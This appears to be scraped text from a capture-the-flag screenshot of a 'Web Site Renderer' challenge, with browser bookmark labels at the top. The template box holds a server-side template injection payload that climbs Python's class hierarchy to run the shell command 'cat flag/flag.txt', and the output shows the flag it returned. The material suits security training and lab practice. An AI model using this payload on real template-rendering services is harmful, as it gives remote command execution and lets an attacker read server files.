 10.0.0.3:5000/render
Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
🪐 Web Site Renderer 🪐
Render your HTML template !
Enter your template here :
<p>${"".__class__.__mro__[1].__subclasses__()[528]("cat flag/flag.txt", shell=True, stdout=-
1).communicate()}</p>
Output HTML :
<p>b'ZiTF{d97c87df582b773909af18f0f4619023}'None</p>
Render